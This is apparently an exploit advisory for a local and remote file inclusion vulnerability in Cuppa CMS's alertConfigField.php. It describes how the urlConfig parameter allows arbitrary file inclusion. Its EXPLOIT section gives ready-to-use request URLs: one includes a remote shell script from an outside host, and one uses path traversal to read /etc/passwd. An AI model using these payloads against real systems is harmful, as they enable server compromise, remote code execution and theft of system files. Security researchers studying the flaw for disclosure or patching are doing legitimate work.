 An attacker might include local or remote PHP files or read non-PHP files with this vulnerability. User tainted data is used
when creating the file name that will be included into the current file. PHP code in this file will be evaluated, non-PHP code
will be embedded to the output. This vulnerability can lead to full server compromise.
http://target/cuppa/alerts/alertConfigField.php?urlConfig=[FI]
#####################################################
EXPLOIT
#####################################################
http://target/cuppa/alerts/alertConfigField.php?urlConfig=http://www.shell.com/shell.txt?
http://target/cuppa/alerts/alertConfigField.php?urlConfig=../../../../../../../../../etc/passwd